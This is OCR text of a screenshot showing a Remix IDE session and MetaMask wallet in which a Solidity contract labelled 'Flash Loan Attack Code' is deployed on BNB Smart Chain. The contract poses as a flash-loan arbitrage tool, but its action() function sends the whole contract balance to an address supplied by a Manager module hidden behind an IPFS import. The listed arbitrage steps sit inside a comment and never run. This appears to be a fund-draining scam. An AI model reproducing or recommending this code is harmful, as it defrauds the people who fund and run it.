 Remix - Ethereum IDE
Flash Loan Attack Code| FlashL
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xFad...E2418 (7.73917986
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
GetFlashLoan - FlashLoan.sol
DEPLOY
_TOKENNAME: FlashLoan
_TOKENSYMBOL: FLO
_LOANAMOUNT: 10
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0XAC2...29B2B (BL
1
Home
FlashLoan.sol
2 tabs
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmYmQUCWHS6W5ZkaJfh8wCuDK2ZQ5uAWK9qjpgDDWG725V";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
0
listen on network
Search with transaction hash or address
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of GetFlashLoan pending...
[block:9355910 txIndex:4] from: 0xFad...E2418
value: 0 wei data: 0x608...00000 logs: 0 hash: 0x975...91ddb
Copied value to clipboard.
Debug
>
Smart Chain
Connected
Account 1
0xFad4...2418
7.7392 BNB
Buy
Send
Swap
2
Assets
Activity
Contract Deployment
-0 BNB
Jun 1 · remix.ethereum.org
-0 BNB
Need help? Contact MetaMask Support
Remix - Ethereum IDE - Goog...
[SimpleScreenRecorder]
[Terminal - root@crypto: /ho...
01 Jun, 23:28